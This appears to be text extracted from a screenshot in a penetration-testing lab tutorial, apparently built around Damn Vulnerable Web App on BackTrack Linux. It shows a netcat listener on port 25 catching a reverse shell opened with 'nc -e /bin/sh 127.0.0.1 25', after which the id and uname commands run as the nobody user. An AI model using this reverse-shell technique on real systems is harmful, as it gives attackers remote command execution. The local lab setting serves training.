 Shell - Konsole
bt htdocs # nc -l -n -vv -p 25
listening on [any] 25 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 59741
id
uid=99(nobody) gid=99(nogroup) groups=98(nobody),99(nogroup)
uname -a
Linux bt 2.6.20-BT-PwnSauce-NOSMP #3 Sat Feb 24 15:52:59 GMT 2007 i686 i686 i386 GNU/Linux
Shell - Konsole <2>
bt ~ # su nobody
bt root $ nc -e /bin/sh 127.0.0.1 25
DV
Damn Vulnerab